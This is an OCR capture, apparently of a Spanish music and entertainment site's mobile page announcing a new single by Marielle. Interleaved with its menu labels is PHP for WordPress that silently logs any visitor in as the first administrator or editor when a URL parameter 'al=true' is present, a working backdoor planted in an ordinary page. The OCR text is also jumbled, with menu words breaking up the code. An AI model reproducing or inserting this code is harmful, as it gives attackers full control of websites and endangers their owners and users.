
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Vamos a disfrutar la vida con
el nuevo sencillo de Marielle
Hazlo
By
Jessica Alonso
Posted on
19 febrero, 2022